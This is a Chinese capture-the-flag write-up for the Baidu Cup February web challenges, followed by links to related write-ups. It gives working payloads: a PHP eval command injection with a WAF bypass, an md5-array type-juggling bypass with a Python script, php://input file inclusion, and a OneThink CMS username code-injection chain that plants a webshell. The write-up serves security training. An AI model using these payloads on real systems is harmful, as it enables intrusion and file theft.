“百度杯”CTF比赛(二月场)-web-writeup

爆破一:



打开网页看到源代码:

根据提示这题就是找变量的值,本想爆破,但不太现实。百度 php获取变量的值 有个超全局数组 $GLOBALS

爆破二:







打开网页看到源代码:

看到了eval() 函数,想到命令执行

提示不在变量中,应该再flag.php中

Exp:

?hello=);system("cat flag.php");//

闭合前面,注释后面

但有一个问题,就是会被i春秋自己的waf挡,我们改成post,然后传一个参数,让其值大约2万个左右。

爆破三:





打开网页看到源代码:

有三个SESSION变量 nums:计数 time:记时 whoami:有个初始值 然后将$str_rands 生成的随机字符赋值给它。

$str_rands 就是生成2位随机的26字母

当满足$_SESSION['whoami']==($value[0].$value[1]) && substr(md5($value),5,4)==0 ,nums+1



写个脚本测试发现当md5(数组),条件即为真。

<?php

error_reporting(0);

$arr=$_GET['a'];

if (substr(md5($arr),5,4)==0){

echo 'yes';

}

else{

echo 'no';

}

?>



所以第一次访问

http://3f53732255ce43aa94a40161e40bc03de58dbfefb0d14523.ctf.game/?value[0]=e&value[1]=a

后面依次传值,10以上就行。

Python脚本:

#!usr/bin/env python

#!coding=utf-8 __author__ = 'zhengjim' import requests aa = requests.session()

code = aa.get('http://3f53732255ce43aa94a40161e40bc03de58dbfefb0d14523.ctf.game/?value[0]=e&value[1]=a').text

# print code

cc = code[:2]

for i in xrange(10):

url = 'http://3f53732255ce43aa94a40161e40bc03de58dbfefb0d14523.ctf.game/index.php?value[0]={}&value[1]={}'.format(cc[0],cc[1])

flag= aa.get(url=url).text

cc = flag[:2]

print flag







include:

看到allow_url_include开启:

直接 php://input就行啦

先ls看有什么文件,然后cat。

zone:

没写出来。

参考:http://www.cnblogs.com/Mrsm1th/p/6600876.html

利用nginx 配置不当导致目录遍历下载漏洞。

onethink:

百度找到onethinnk的一个漏洞。

参考:http://www.hackdig.com/06/hack-36510.htm

就是注册个账号为:

%250a%24a%3d%24_GET%5ba%5d%3b%2f%2f%250aecho+%60%24a%60%3b%2f%2f的账号, 但因为账号长度有限制。所以分别两个来注册

账号一:%0a$a=$_GET[a];//

账号二:%0aecho `$a`;//

用burp来改包,不然会失败。

依次登入,也要用burp来改包登入。

然后访问/Runtime/Temp/2bb202459c30a1628513f40ab22fa01a.php

查找下flag位置 cat就行了。

/Runtime/Temp/2bb202459c30a1628513f40ab22fa01a.php?a=cat ../../flag.php

“百度杯”CTF比赛(二月场)-web-writeup的更多相关文章

- i春秋 “百度杯”CTF比赛 十月场 web题 Backdoor

0x00: 打开题目,题目中告诉我们这题是文件泄露. 0x01: 通过扫描目录,发现可以扫到的有3个文件 index.php flag.php robots.txt 但是浏览flag.php它告诉我们 ...

- [原题复现]百度杯CTF比赛 十月场 WEB EXEC(PHP弱类型)

简介 原题复现: 考察知识点:PHP弱类型. 线上平台:https://www.ichunqiu.com/battalion(i春秋 CTF平台) 过程 看源码发现这个 vim泄露 下方都试了 ...

- [i春秋]“百度杯”CTF比赛 十月场-Hash

前言 涉及知识点:反序列化.代码执行.命令执行 题目来自:i春秋 hash 如果i春秋题目有问题可以登录榆林学院信息安全协会CTF平台使用 或者利用本文章提供的源码自主复现 [i春秋]"百 ...

- "百度杯"CTF比赛 十月场——EXEC

"百度杯"CTF比赛 十月场--EXEC 进入网站页面 查看源码 发现了vim,可能是vim泄露,于是在url地址输入了http://21b854b211034489a4ee1cb ...

- “百度杯”CTF比赛 十二月场_blog(kindeditor编辑器遍历,insert注入,文件包含)

题目在i春秋的ctf训练营中能找到 首先先是一个用户登录与注册界面,一般有注册界面的都是要先让你注册一波,然后找惊喜的 那我就顺着他的意思去注册一个号 注册了一个123用户登录进来看到有个文本编辑器, ...

- “百度杯”CTF比赛 九月场 类型:Web 题目名称:SQLi ---不需要逗号的注入技巧

今天在i春秋做题的时候遇到了一道非常好的题目,于是在参考了wp的基础上自己复现了一遍,算作一种技巧的学习与收藏吧. 题目i春秋连接:https://www.ichunqiu.com/battalion ...

- “百度杯”CTF比赛 九月场_YeserCMS

题目在i春秋ctf大本营 题目的提示并没有什么卵用,打开链接发现其实是easycms,百度可以查到许多通用漏洞 这里我利用的是无限报错注入 访问url/celive/live/header.php,直 ...

- “百度杯”CTF比赛 九月场 code

先去i春秋打开复现环境 打开链接,emmmmmmm(是我妹妹,逃~) 说正经的,jpg=hei.jpg 这一看就是文件包含. 我们先看看穹妹的源码吧 返回的是图片用base64译码的结果. <t ...

- “百度杯”CTF比赛 九月场_Test(海洋cms前台getshell)

题目在i春秋ctf训练营 又是一道cms的通用漏洞的题,直接去百度查看通用漏洞 这里我使用的是以下这个漏洞: 海洋CMS V6.28代码执行0day 按照给出的payload,直接访问url+/sea ...

- “百度杯”CTF比赛 九月场_123(文件备份,爆破,上传)

题目在i春秋ctf训练营 翻看源码,发现提示: 打开user.php,页面一片空白,参考大佬的博客才知道可能会存在user.php.bak的备份文件,下载该文件可以得到用户名列表 拿去burp爆破: ...

随机推荐

- jquery的data、attr、expando

今天无意中遇到 data和 attr的问题 场景是这样 需要给一个标签赋值,data-skin 同事用data赋值 $("#div").data("skin", ...

- 使用IIS应用程序初始化来保持ASP.NET应用程序的活动

https://weblog.west-wind.com/posts/2013/Oct/02/Use-IIS-Application-Initialization-for-keeping-ASPNET ...

- SeaJS之use方法

SeaJS 是一个js模块加载器.在 SeaJS 看来,一个文件就是一个模块.所有模块都遵循 CMD 规范 define(function(require, exports, module) { va ...

- tarjin求割点

题目: hdu3671 http://acm.hdu.edu.cn/showproblem.php?pid=3671 题意:给一个无向图,要求毁掉两个点,使图变得不连通,图一开始是连通的 因为要毁掉两 ...

- 032 Java再次总结

1.大纲 多线程怎么用的,线程池,事务,传播机制与隔离级别,反射,泛型,数据库引擎的区别,数据库merge,窗口函数,fastJson,JVM调优,GC钩子,Linux的awk,shell,HashM ...

- Map接口下的集合和泛型理解

一.Map接口 1. Map接口就是最顶层了,上面没有继承了.Map是一个容器接口,它与前面学的List.Set容器不同的是前面学的这些容器,一次只能传入一个元素,但是Map容器一次可以传入一对元素( ...

- 关于Selenium3+python3.6自动化测试中iframe切换

本篇内容主要表述以下几个问题: 1.iframe 这个是什么? 2.定位iframe 标签时遇到的几个报错总结. 3.显示等待与隐示等待的原理与优缺点. 4.无name,ID可变情况下的处理方式 5. ...

- 执行JS

JS执行切换frame框架后点击 Window.frame['frame路径'].frame['下级frame路径'].document.getElementById("id"). ...

- [Ubuntu]Firefox书签Ubuntu与Windows同步

Ubuntu默认使用Firefox国际版.其他平台访问官网下载到的都是中国版,而国际版和中国版使用两套账号体系,相互之间无法同步,导致Ubuntu的Firefox无法和其他平台的Firefox同步书签 ...

- tf.contrib.slim add_arg_scope

上一篇文章中我们介绍了arg_scope函数,它在每一层嵌套中update当前字典中参数形成新的字典,并入栈.那么这些参数是怎么作用到代码块中的函数的呢?比如说如下情况: with slim.arg_ ...